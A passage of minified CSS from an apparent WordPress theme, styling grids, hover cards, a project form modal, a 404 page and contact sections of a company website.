ul:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text:where(ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li{padding-left:12px;position:relative}.is-root-container ul:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.is-root-container:where(ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text ul:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text:where(ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before{background-color:var(--c-ebony-clay);border-radius:50%;content:"";height:4px;left:0;position:absolute;top:8px;width:4px}@media (min-width:64.0625em){.is-root-container ul:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.is-root-container:where(ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text ul:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text:where(ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before{top:9px}}.is-root-container .wp-block-image:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text .wp-block-image:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){margin-bottom:15px;margin-top:35px;padding:0}@media (min-width:64.0625em){.is-root-container .wp-block-image:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text .wp-block-image:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){margin-bottom:60px;margin-top:60px}}.is-root-container .wp-block-image.is-style-vertical-spacing-tight:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text .wp-block-image.is-style-vertical-spacing-tight:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){margin-bottom:10px;margin-top:10px}.default-page,.is-root-container.block-editor-block-list__layout{margin-bottom:2.8125rem}@media (min-width:48em){.default-page,.is-root-container.block-editor-block-list__layout{margin-bottom:4.0625rem}}@media (min-width:64.0625em){.default-page,.is-root-container.block-editor-block-list__layout{margin-bottom:5.125rem}}.default-page__title{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.page-template-page-white{background-color:var(--c-white)}.entry-content--article>:not(.entry-content--default):not(.alignfull),:where(.post-type-research,.post-type-case_study,.post-type-article) .is-root-container>:not([data-align=wide]){--wp--custom--width--content:calc(var(--wp--custom--width--wide) - 44px);max-width:var(--wp--custom--width--content-tight)}@media (min-width:36.25em){.entry-content--article>:not(.entry-content--default):not(.alignfull),:where(.post-type-research,.post-type-case_study,.post-type-article) .is-root-container>:not([data-align=wide]){--wp--custom--width--content:calc(var(--wp--custom--width--wide) - 64px)}}@media (min-width:48em){.entry-content--article>:not(.entry-content--default):not(.alignfull),:where(.post-type-research,.post-type-case_study,.post-type-article) .is-root-container>:not([data-align=wide]){--wp--custom--width--content:calc(var(--wp--custom--width--wide) - 110px)}}@media (min-width:64.0625em){.entry-content--article>:not(.entry-content--default):not(.alignfull),:where(.post-type-research,.post-type-case_study,.post-type-article) .is-root-container>:not([data-align=wide]){--wp--custom--width--content:calc(var(--wp--custom--width--wide) - 190px)}}.entry-content--article .alignwide:not(.entry-content--default),.entry-content--article .entry-content--default .wp-block-group.is-style-default,:where(.post-type-research,.post-type-case_study,.post-type-article) .is-root-container>[data-align=wide]{max-width:var(--wp--custom--width--wide-tight)}.entry-content--article .entry-content--default .wp-block-group.is-style-default *,:where(.post-type-research,.post-type-case_study,.post-type-article) .is-root-container .wp-block-group.is-style-default>*{max-width:none!important}.grid--home .card-utility:focus-visible,.grid--office-detail .grid-item:focus-visible,.grid--projects .grid-item:focus-visible,.grid--standard .card-utility:focus-visible{border:2px solid var(--c-accent)}.grid--standard .card-utility.card-utility__loading{animation:loading-bg-color 2s ease-in-out infinite}.grid-wrap{margin-top:1px;padding-bottom:40px}@media (min-width:36.25em){.grid-wrap{padding-bottom:50px}}@media (min-width:48em){.grid-wrap{margin-top:3px;padding-bottom:90px}}@media (min-width:90em){.grid-wrap{padding-bottom:150px}}.grid-item{display:block;height:100%;margin-bottom:3px;position:relative}@media (min-width:48em){.grid-item{margin-bottom:0}}.grid-item:before{content:"";display:inline-block;height:0;padding-top:100%;position:relative;width:1px;z-index:-1}.grid-item.grid-item--title:before,.grid-item.grid-item--wide:before{padding-top:50%}@media (min-width:48em){.grid-item.grid-item--wide:before{padding-top:35%}}.grid-item.grid-item--wide .article__copy-group{padding:5% 6%}@media (min-width:48em){.grid-item.grid-item--wide .article__copy-group{padding:2% 2.5%}}@media (min-width:64.0625em){.grid-item.grid-item--wide .article__copy-group{padding:3% 2.75% 2.5%}}.grid-item.grid-item--wide-home .article__copy-group{padding:3.125% 4%}@media (min-width:48em){.grid-item.grid-item--wide-home .article__copy-group{padding:3% 5%}}@media (min-width:64.0625em){.grid-item.grid-item--wide-home .article__copy-group{padding:2.5% 4.5%}}.grid-item.grid-item--wide-hero:before{padding-top:53%}@media (min-width:48em){.grid-item.grid-item--wide-hero:before{padding-top:35%}}.grid-item.grid-item--wide-hero .article__copy-group{padding:10px 15px}@media (min-width:48em){.grid-item.grid-item--wide-hero .article__copy-group{padding:15px 20px}}@media (min-width:64.0625em){.grid-item.grid-item--wide-hero .article__copy-group{padding:20px 30px}}@media (min-width:48em){.grid-item.grid-item--large-home .article__copy-group{padding:3.125% 4%}}@media (min-width:64.0625em){.grid-item.grid-item--large-home .article__copy-group{padding:2.75% 4%}}.grid-item.grid-item--large .article__copy-group{padding:5% 6%}@media (min-width:48em){.grid-item.grid-item--large .article__copy-group{padding:3% 4% 2.5%}}@media (min-width:64.0625em){.grid-item.grid-item--large .article__copy-group{padding:4.5% 4.5% 3.85%}}.grid-item.grid-item--medium:before{padding-top:50%}@media (min-width:48em){.grid-item.grid-item--medium:before{padding-top:53%}}.grid-item.grid-item--medium .article__copy-group{padding:5% 6%}@media (min-width:48em){.grid-item.grid-item--medium .article__copy-group{padding:2% 4% 2.5%}}@media (min-width:64.0625em){.grid-item.grid-item--medium .article__copy-group{padding:3% 4% 2.5%}}.grid-item.grid-item--small-home .article__copy-group{padding:3% 4%}@media (min-width:48em){.grid-item.grid-item--small-home .article__copy-group{padding:4% 6% 5%}}@media (min-width:64.0625em){.grid-item.grid-item--small-home .article__copy-group{padding:4.5% 6%}}.grid-item.grid-item--small .article__copy-group{padding:5% 6%}@media (min-width:64.0625em){.grid-item.grid-item--small .article__copy-group{padding:4.5% 6%}}.grid-item .grid-item__img-wrapper{position:absolute!important;top:0}@media (min-width:48em){.grid-item .grid-item__content{align-items:center;bottom:0;display:flex;display:grid;flex-flow:column nowrap;justify-content:center;justify-items:start;left:0;position:absolute;top:0;width:100%}}.grid-item .grid-item__content__inside{width:100%}.card-hover .card-hover__copy>*,.grid-item .card-hover__copy>*{position:relative;transition:color var(--transition-fast);z-index:1}.card-hover .card-hover__copy:after,.grid-item .card-hover__copy:after{background-image:var(--gradient-home-post-after);background-position:0 101%;background-size:100% 200%;content:"";height:100%;left:0;position:absolute;top:0;transform:translateX(0);transition:background-position var(--transition-fast);width:100%}.card-hover--revert .card-hover__copy>*,.grid-item--revert .card-hover__copy>*{color:var(--c-white)}.card-hover--revert .card-hover__copy:after,.grid-item--revert .card-hover__copy:after{background-image:linear-gradient(to top,var(--c-ebony-clay) 50%,${colors.white} 51%)}.no-touch .card-hover:hover .card-hover__copy>*,.no-touch .grid-item:hover .card-hover__copy>*{color:var(--c-white)}.no-touch .card-hover:hover .card-hover__copy:after,.no-touch .grid-item:hover .card-hover__copy:after{background-position:0 200%}.no-touch .card-hover:hover .card-hover__copy--person>* .type--rolling-stone,.no-touch .grid-item:hover .card-hover__copy--person>* .type--rolling-stone{color:var(--c-white)}.no-touch .card-hover--revert:hover .card-hover__copy>*,.no-touch .grid-item--revert:hover .card-hover__copy>*{color:var(--c-ebony-clay)}.card-hover .card-hover__copy:after{height:102%}.grid--three-column{display:flex;flex-wrap:wrap;justify-content:flex-start}@media (min-width:48em){.grid--three-column>*{width:33.333%}}@supports (display:grid){.grid--three-column{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));margin:-4px}.grid--three-column>*{width:100%}@media (min-width:48em){.grid--three-column{grid-template-columns:repeat(3,minmax(0,1fr));margin:-5px}}@media (min-width:76.25em){.grid--three-column{margin:-10px}}.grid--three-column.mobile-one-column{grid-template-columns:1fr}@media (min-width:48em){.grid--three-column.mobile-one-column{grid-template-columns:repeat(3,minmax(0,1fr))}}}.home{background-color:var(--c-white)}.home .entry-content{overflow:hidden;transition:background .4s ease-out}.home .default-page{margin-bottom:0!important}@media (min-width:1024px) and (max-width:1660px){.bkgd--ebony-clay>div{display:block}}.content-contain{margin-left:auto;margin-right:auto;width:90%}@media (min-width:48em){.content-contain{width:92%}}@media (min-width:76.25em){.content-contain{width:80%}}@media (min-width:90em){.content-contain{width:72%}}.content-contain__interior-lvl-one{padding:0 11px}@media (min-width:48em){.content-contain__interior-lvl-one{padding:0 32px}}@media (min-width:64.0625em){.content-contain__interior-lvl-one{padding:0}}.content-contain__interior-lvl-two{padding:0 22px}@media (min-width:48em){.content-contain__interior-lvl-two{padding:0 52px}}@media (min-width:64.0625em){.content-contain__interior-lvl-two{padding:0 36px}}.content-contain__interior-lvl-one-to-two{padding:0 11px}@media (min-width:48em){.content-contain__interior-lvl-one-to-two{padding:0 32px}}@media (min-width:64.0625em){.content-contain__interior-lvl-one-to-two{padding:0 52px}}.content-contain__interior-lvl-one-to-two.no-mobile-padding{padding:0}@media (min-width:48em){.content-contain__interior-lvl-one-to-two.no-mobile-padding{padding:0 32px}}@media (min-width:64.0625em){.content-contain__interior-lvl-one-to-two.no-mobile-padding{padding:0 52px}}.content-contain__interior-lvl-two-to-one{padding:0}@media (min-width:48em){.content-contain__interior-lvl-two-to-one{padding:0 32px}}@media (min-width:64.0625em){.content-contain__interior-lvl-two-to-one{padding:0}}.content-contain--home{margin-left:auto;margin-right:auto;width:82%}@media (min-width:64.0625em){.content-contain--home{width:83.7%}}.ie header.content-contain--home{width:calc(16.25% + 415px)}@media (min-width:64.0625em){.ie header.content-contain--home{width:calc(16.25% + 415px)}}.content-contain--article{max-width:820px}@media (min-width:64.0625em){.content-contain--article{max-width:1022px}}.content-contain--people-person{padding:72px 0 60px}@media (min-width:48em){.content-contain--people-person{padding-top:100px}}@media (min-width:64.0625em){.content-contain--people-person{padding:185px 0 81px}}.content-contain__interior-article-one{padding:0 22px;width:100%}@media (min-width:36.25em){.content-contain__interior-article-one{padding:0 32px}}@media (min-width:48em){.content-contain__interior-article-one{padding:0 55px}}@media (min-width:64.0625em){.content-contain__interior-article-one{padding:0 95px}}.content-contain__interior-article-one ul[class^=css-]{list-style-type:disc}.content-contain__interior-article-one ul[class^=css-] li{margin-bottom:10px;padding-left:15px;vertical-align:top}.content-contain__interior-article-one ul[class^=css-] li header{line-height:1;vertical-align:baseline}.content-contain__interior-article-one ul[class^=css-] li:before{content:"";display:list-item;font-size:17px;height:0;left:17px;line-height:inherit;position:absolute;text-align:left;top:-2px;width:15px}@media (min-width:48em){.content-contain__interior-article-one ul[class^=css-] li:before{top:auto}}.content-contain__interior-article-one ul[class^=css-] li:before .ie{content:"•";display:block;left:auto;margin-left:-15px}.content-contain__interior-article-one address ul[class^=css-],.content-contain__interior-article-one header ul[class^=css-]{list-style-type:none}.content-contain__interior-article-one address ul[class^=css-] li,.content-contain__interior-article-one header ul[class^=css-] li{padding-left:0}.content-contain__interior-article-one address ul[class^=css-] li:before,.content-contain__interior-article-one header ul[class^=css-] li:before{display:none}.content-contain__interior-article-one address ul[class^=css-] li:before .ie,.content-contain__interior-article-one header ul[class^=css-] li:before .ie{content:""}@media (min-width:48em){.content-contain__interior-article-two{padding:0 32px}}@media (min-width:64.0625em){.content-contain__interior-article-two{padding:0}}.content-group{padding-bottom:45px;padding-top:45px}@media (min-width:48em){.content-group{padding-bottom:65px;padding-top:65px}}@media (min-width:76.25em){.content-group{padding-bottom:82px;padding-top:82px}}.content-group--no-top-pad{padding-bottom:45px;padding-top:10px}@media (min-width:48em){.content-group--no-top-pad{padding-bottom:65px}}@media (min-width:76.25em){.content-group--no-top-pad{padding-bottom:82px}}.content-group--no-btm-pad{padding-bottom:25px;padding-top:45px}@media (min-width:48em){.content-group--no-btm-pad{padding-top:65px}}@media (min-width:76.25em){.content-group--no-btm-pad{padding-top:82px}}.content-group--no-btm-pad.content-group--small-top-pad{padding-top:34px}@media (min-width:48em){.content-group--no-btm-pad.content-group--small-top-pad{padding-top:40px}}@media (min-width:76.25em){.content-group--no-btm-pad.content-group--small-top-pad{padding-top:65px}}.main--no-hero{margin-top:calc(var(--site-header-height) + 30px)}@media (min-width:48em){.main--no-hero{margin-top:calc(var(--site-header-height) + 50px)}}@media (min-width:64.0625em){.main--no-hero{margin-top:calc(var(--site-header-height) + 75px)}}@keyframes pulse-preview{0%,to{opacity:.3}50%{opacity:.7}}.default-page#project-why{margin-bottom:0}#project-why.default-page .rich-text :where(.wp-block-group .wp-block-heading,.wp-block-column .wp-block-heading):first-child,#project-why.default-page .rich-text :where(.wp-block-group .wp-block-heading,.wp-block-column .wp-block-heading):only-child{margin-top:0}#project-why.default-page .rich-text :where(.wp-block-group .wp-block-heading,.wp-block-column .wp-block-heading):last-child,#project-why.default-page .rich-text :where(.wp-block-group .wp-block-heading,.wp-block-column .wp-block-heading):only-child{margin-bottom:0}@media (max-width:782px){#project-why.default-page .has-lg-gap-mobile{row-gap:64px}}.project-why-form-modal .form-group__label-group{vertical-align:top}.project-why-form-modal .form-group__checkbox .gchoice:first-child .gfield-choice-input+label{margin-top:0}.project-why-form-modal .form-group__checkbox .gchoice:not(:first-child) .gfield-choice-input+label{margin-top:16px}.project-why-form-modal .gfield--type-fileupload{margin-bottom:40px}.project-why-form-modal .gfield--type-fileupload .gfield_label{margin-top:0}.project-why-form-modal .gfield--type-email{margin-top:40px}.project-why-form-modal .gfield--type-email input[type=email]{width:100%}.project-why-form-modal .gform-page-footer{margin-top:40px}.project-why-form-modal .project-why-form-modal__intro{margin-bottom:40px}.project-why-form-modal .gfield.hidden_label .gfield_label{display:none}.project-why-form-modal .gfield--type-textarea textarea.small{height:90px}.project-why-form-modal .gfield--row .gfield_radio{display:flex;flex-direction:row;gap:13%}.project-why-form-modal .gfield--columns .gfield_radio{display:grid;grid-template-columns:repeat(2,1fr)}.project-why-form-modal .gfield--type-html:not(:first-child) h3{margin-top:48px}.project-why-form-modal #img_preview{animation:pulse-preview 1.5s ease-in-out infinite;background-color:var(--c-iron);min-height:350px}.project-why-form-modal #img_preview:has(img[src]){animation:none;min-height:auto}.project-why-form-modal #img_preview img{width:100%}.project-why-form-modal h2.modal-title{font-family:var(--font-medium);font-family:var(--font-light);font-size:var(--font-size-14x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-9x);margin-bottom:16px;margin-top:0}@media (min-width:48em){.project-why-form-modal h2.modal-title{font-size:var(--font-size-15x);line-height:var(--line-height-7x)}}@media (min-width:64.0625em){.project-why-form-modal h2.modal-title{font-size:var(--font-size-17x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-6x);margin-bottom:24px;margin-top:0}}.project-why-form-modal .gfield--type-captcha{margin-top:40px}.project-why-form-modal .gfield--type-consent{padding-bottom:0;padding-top:0}.project-why-form-modal .gfield--type-consent .gfield_consent_label{margin-top:0}.project-why-form-modal .gfield--type-text input[type=text]{width:100%}.project-why-form-modal .gfield--large-label>.gfield_label,.project-why-form-modal .gfield--large-label>label{color:inherit;display:block;font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x);margin-bottom:16px;margin-top:48px}@media (min-width:64.0625em){.project-why-form-modal .gfield--large-label>.gfield_label,.project-why-form-modal .gfield--large-label>label{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.project-why-form-modal .gfield--large-label>legend,.project-why-form-modal .gfield--large-label>legend.gfield_label{color:inherit;display:block;font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x);margin-bottom:16px;margin-top:0;padding-top:48px}@media (min-width:64.0625em){.project-why-form-modal .gfield--large-label>legend,.project-why-form-modal .gfield--large-label>legend.gfield_label{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.project-why-form-modal .gform_required_legend{margin-bottom:16px}.static-page__content.not-found__content{display:flex;justify-content:center}@media (min-width:48em){.not-found__content-section{flex:1 0 auto;padding:30px 0;width:100%}}@media (min-width:64.0625em){.not-found__content-section{padding:60px 0}}.not-found__content-heading{color:var(--c-white);font-family:var(--font-light);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-18x);text-align:center}@media (min-width:48em){.not-found__content-heading{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.not-found__content-heading{font-size:var(--font-size-15x);line-height:var(--line-height-16x)}}@media (min-width:48em){.not-found__content-heading{margin-left:auto;margin-right:auto;max-width:320px}}@media (min-width:64.0625em){.not-found__content-heading{max-width:380px}}.not-found__content-link-item{font-family:var(--font-regular);font-style:normal;font-weight:var(--font-weight-normal);margin-top:20px;text-align:center}@media (min-width:64.0625em){.not-found__content-link-item{margin-top:30px}}.not-found__content-link{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.not-found__content-link{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contact-us-hero{flex:1 0 auto}.contacts-by__contact-info{margin:10px 0;word-wrap:break-word;line-height:1.2;margin-top:0}@media (min-width:36.25em){.contacts-by__contact-info{margin:10px 0 0}}.contacts-by__contact-info p{margin-bottom:0}.contact-us-hero__tile{margin-bottom:25px}@media (min-width:64.0625em){.contact-us-hero__tile{border-right:1px solid var(--c-white-40);margin-bottom:0}}.contact-us-hero__tile:last-of-type{margin-bottom:0}@media (min-width:64.0625em){.contact-us-hero__tile:last-of-type{border-right:0}}.contact-us-hero__tile-heading{margin-bottom:10px}@media (min-width:76.25em){.contact-us-hero__tile-heading{max-width:100%}}.contact-us-hero__tile-notice{color:var(--c-white);font-size:14px;margin-top:20px!important;max-width:90%}.contact-us-hero__tile-notice a{color:var(--c-white);display:inline!important;-webkit-text-decoration:underline;text-decoration:underline}.contact-us-hero__tile-notice--xbe a{-webkit-text-decoration:none;text-decoration:none}.contacts-by{margin-bottom:35px}@media (min-width:48em){.contacts-by{margin-bottom:70px}}@media (min-width:76.25em){.contacts-by{margin-bottom:90px}}.contacts-by__intro{margin-bottom:30px}.contacts-by__header{max-width:290px}@media (min-width:48em){.contacts-by__header{max-width:642px}}.contacts-by__header h2{margin:3px 0 10px}.contacts-by__footer{align-items:flex-start;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.contacts-by__grid-item{margin-bottom:15px;padding:4px}@media (min-width:48em){.contacts-by__grid-item{padding:5px}}@media (min-width:76.25em){.contacts-by__grid-item{padding:10px}}.contacts-by__office-address{margin:3px 0 10px}@media (min-width:64.0625em){.contacts-by__business-contact-address h3,.contacts-by__business-contact-address p{margin-bottom:5px}}@media (min-width:76.25em){.contacts-by__business-contact-address h3,.contacts-by__business-contact-address p{margin-bottom:3px}}.contacts-by__business-contact-address h3{margin-bottom:0}.contacts-by__business-contact{margin-bottom:10px;width:100%}.contacts-by__business-contact a{padding:3px 0}.contact-us-hero__tile-heading-text{color:var(--c-white);font-family:var(--font-light);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-18x)}@media (min-width:48em){.contact-us-hero__tile-heading-text{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.contact-us-hero__tile-heading-text{font-size:1.875rem;line-height:var(--line-height-21x)}}.contact-us__base-font{font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:48em){.contact-us__base-font{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.contact-us__base-font{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contact-us__base-font--white{color:var(--c-white)}.contact-us-hero__email,.contacts-by__contact-info-email{line-height:0}.contact-us-hero__tel{font-size:var(--font-size-4x);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}.contact-us-hero__tel,.contacts-by__header-text{font-family:var(--font-medium);font-style:normal;font-weight:var(--font-weight-normal)}.contacts-by__header-text{font-size:var(--font-size-11x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-9x)}@media (min-width:48em){.contacts-by__header-text{font-size:var(--font-size-15x);line-height:var(--line-height-7x)}}@media (min-width:64.0625em){.contacts-by__header-text{font-size:var(--font-size-17x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-6x)}}.contacts-by--mb-50{margin-bottom:50px!important}.contacts-by--mb-10{margin-bottom:10px!important}.contacts-by__contact-info-name{color:var(--c-rolling-stone);font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:48em){.contacts-by__contact-info-name{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.contacts-by__contact-info-name{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contacts-by__grid-item-heading{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x);margin-bottom:15px!important}@media (min-width:64.0625em){.contacts-by__grid-item-heading{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.contacts-by__office-heading{font-family:var(--font-medium);font-size:var(--font-size-7x);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x);line-height:var(--line-height-11x);margin-bottom:15px!important}@media (min-width:48em){.contacts-by__office-heading{font-size:var(--font-size-7x);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}}@media (min-width:64.0625em){.contacts-by__office-heading{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.contacts-by__office-address-text{color:var(--c-rolling-stone);font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:48em){.contacts-by__office-address-text{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.contacts-by__office-address-text{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contacts-by__office-address-text a,.contacts-by__office-tel{color:var(--c-rolling-stone)}.contacts-by__office-tel{font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);margin-top:10px}@media (min-width:48em){.contacts-by__office-tel{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.contacts-by__office-tel{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contacts-by__business-contact-heading{color:var(--c-rolling-stone);font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.contacts-by__business-contact-heading{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contact-us-hero__jobs-internship p,.contact-us-hero__xbe p{margin-top:8px}.contact-us-hero__jobs-internship a,.contact-us-hero__xbe a{display:block;font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.contact-us-hero__jobs-internship a,.contact-us-hero__xbe a{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contact-us-hero__general-inquiries p{margin-bottom:0}.contacts-by__contact-info-email-link,.contacts-by__contact-info-name-link{color:var(--c-rolling-stone);font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);word-break:break-word}@media (min-width:48em){.contacts-by__contact-info-email-link,.contacts-by__contact-info-name-link{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.contacts-by__contact-info-email-link,.contacts-by__contact-info-name-link{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}:root{--padding-question-link-even:60px 0 60px 40px;--padding-question-link-odd:60px 40px 60px 0;--padding-question:3.125rem;--width-home-item-large:515px;--width-home-item-offset:16.25%;--width-home-item:25.9375rem}@media (min-width:23.4375em){:root{--padding-question:4.0625rem}}@media (min-width:48em){:root{--padding-question:4.6875rem}}@media (min-width:64.0625em){:root{--padding-question:0.1875rem}}@media (min-width:90em){:root{--padding-question-link-even:90px 0 90px 50px;--padding-question-link-odd:90px 50px 90px 0}}.home-question{background:var(--c-white);padding-bottom:var(--padding-question)}@media (min-width:64.0625em){.home-question:nth-child(odd) .home-question__inner{margin-left:auto;width:86%}}.home-question:nth-child(2n){background:var(--c-mercury)}@media (min-width:64.0625em){.home-question:nth-child(2n) .home-question__inner{background:var(--c-mercury);width:86%}.home-question:last-of-type{padding-bottom:5.3125rem}.home-question__post.home-question__post--featured{margin-bottom:.1875rem;position:relative}.home-question .home-question__post.home-question__post--featured:before{background-color:var(--c-white);content:"";display:block;height:50%;position:absolute;width:16.29%;z-index:0}.home-question:nth-child(odd) .home-question__post.home-question__post--featured:before{background-color:var(--c-background);left:0;transform:translateX(-100%)}.home-question:nth-child(odd):not(:first-child) .home-question__post.home-question__post--featured:before{background-color:var(--c-mercury)}.home-question:nth-child(2n) .home-question__post.home-question__post--featured:before{background-color:var(--c-white);right:0;transform:translateX(100%)}}@media (min-width:48em){.home-question__post-grid--odd .home-question__post:first-child{grid-column-end:3;grid-column-start:1;grid-row-end:3;grid-row-start:1}.home-question__post-grid--odd .home-question__post:nth-child(2){grid-column-end:3;grid-column-start:3;grid-row-end:1;grid-row-start:1}}.home-question__post-grid--odd .home-question__post:nth-child(2) .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid--odd .home-question__post:nth-child(2) .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid--odd .home-question__post:nth-child(3){grid-column-end:3;grid-column-start:3;grid-row-end:2;grid-row-start:3}}.home-question__post-grid--odd .home-question__post:nth-child(3) .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid--odd .home-question__post:nth-child(3) .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid--odd .home-question__post:nth-child(4){grid-column-end:1;grid-column-start:3;grid-row-end:3;grid-row-start:3}}.home-question__post-grid--odd .home-question__post:nth-child(4) .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid--odd .home-question__post:nth-child(4) .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid--even .home-question__post:first-child{grid-column-end:1;grid-column-start:2;grid-row-end:1;grid-row-start:2}}.home-question__post-grid--even .home-question__post:first-child .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid--even .home-question__post:first-child .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid--even .home-question__post:nth-child(2){grid-column-end:2;grid-column-start:4;grid-row-end:1;grid-row-start:2}}.home-question__post-grid--even .home-question__post:nth-child(2) .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid--even .home-question__post:nth-child(2) .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid--even .home-question__post:nth-child(3){grid-column-end:3;grid-column-start:3;grid-row-end:2;grid-row-start:3}}.home-question__post-grid--even .home-question__post:nth-child(3) .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid--even .home-question__post:nth-child(3) .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid--even .home-question__post:nth-child(4){grid-column-end:1;grid-column-start:3;grid-row-end:2;grid-row-start:4}.home-question__post-grid-3 .home-question__post:first-child{grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}}.home-question__post-grid-3 .home-question__post:first-child 